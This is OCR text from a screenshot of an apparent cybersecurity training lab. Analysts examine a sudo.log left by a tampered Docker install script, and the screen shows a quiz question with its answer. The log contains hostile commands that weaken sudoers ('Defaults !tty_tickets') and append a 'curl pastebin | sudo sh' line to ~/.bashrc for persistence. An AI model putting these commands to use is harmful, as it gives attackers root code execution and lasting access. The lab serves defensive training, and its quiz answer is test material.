 immersive | Infrastructure Hacking
EN
Ctrl+/
6 Question
Correct
Looking at the sudo.log file, the script ran a command to
fetch data from another pastebin URL. What are the last six
characters of this URL? (https://pastebin.com/xxxxxx)
4314c4
Next →
Show briefing
7
Analyst Desktop
Connected
Clipboard
Applications
sudo.log (~/Desktop/lab...
lab-files - File Manager
Terminal -
Mo
lab-files - File Manager
File Edit View Go Help
/home/iml-user/Desktop/lab-files/
DEVICES
File System
PLACES
iml-user
Desktop
NETWORK
Browse Network
.setup.sh.swp
setup.sh
sudo.log
Terminal -
File Edit View Terminal Tabs Help
sh_c='sudo -E sh -c'
elif command_exists su; then
sh_c='su -c'
else
cat >&2 <<-'EO
Error: this in
as root.
We are unable
make this happen.
EOF
exit 1
fi
fi
if is_dry_run; then
sh_c="echo"
fi
# perform some very rudimentary platfor
lsb_dist=$( get_distribution )
lsb_dist="$(echo "$lsb_dist" | tr '[:upper:]' '[:lower:]')"
if is_wsl; then
301,0-1 46%
Search for:
Case sen
Match as
Match en
Wrap aro
Opacity:
Open
+
sudo.log
~/Desktop/lab-files
Save
12 signed-by=/usr/share/keyrings/docker-archive-keyring.gpg]
13 https://download.docker.com/linux/ubuntu focal stable" >
14 /etc/apt/sources.list.d/docker.list
15 Aug 20 15:07:17 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
16 TSID=000005 ; COMMAND=/usr/bin/sh -c apt-get update -qq >/dev/null
17 Aug 20 15:07:18 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
18 TSID=000006 ; COMMAND=/usr/bin/sh -c echo 'Defaults !tty_tickets' >>
19 /etc/sudoers
20 Aug 20 15:07:53 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
21 TSID=000007 ; COMMAND=/usr/bin/sh -c apt-get update -qq >/dev/null
22 Aug 20 15:07:55 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
23 TSID=000008 ; COMMAND=/usr/bin/sh -c DEBIAN_FRONTEND=noninteractive apt-get
24 install -y -qq apt-transport-https ca-certificates curl >/dev/null
25 Aug 20 15:07:56 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
26 TSID=000009 ; COMMAND=/usr/bin/sh -c curl -fsSL
27 "https://download.docker.com/linux/ubuntu/gpg" | gpg --dearmor --yes -o
28 /usr/share/keyrings/docker-archive-keyring.gpg
29 Aug 20 15:07:56 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
30 TSID=00000A ; COMMAND=/usr/bin/sh -c echo "deb [arch=amd64
31 signed-by=/usr/share/keyrings/docker-archive-keyring.gpg]
32 https://download.docker.com/linux/ubuntu focal stable" >
33 /etc/apt/sources.list.d/docker.list
34 Aug 20 15:07:56 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
35 TSID=00000B ; COMMAND=/usr/bin/sh -c apt-get update -qq >/dev/null
36 Aug 20 15:07:58 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
37 TSID=00000C ; COMMAND=/usr/bin/sh -c echo 'Defaults !tty_tickets' >>
38 /etc/sudoers
39 Aug 20 15:07:58 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
40 TSID=00000D ; COMMAND=/usr/bin/sh -c echo curl https://pastebin.com/4314c4 | sudo sh >>
~/.bashrc
41 Aug 20 15:07:58 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
42 TSID=00000E ; COMMAND=/usr/bin/sh -c DEBIAN_FRONTEND=noninteractive apt-get
43 install -y -qq --no-install-recommends docker-ce-cli docker-scan-plugin
44 docker-ce >/dev/null
45 Aug 20 15:08:10 : iml-user : TTY=pts/1 ; PWD=/home/iml-user ; USER=root ;
46 TSID=00000F ; COMMAND=/usr/bin/sh -c DEBIAN_FRONTEND=noninteractive apt-get
47 install -y -qq docker-ce-rootless-extras >/dev/null
Plain Text Tab Width: 8 Ln 40, Col 79 INS
IL IMMERSIVEL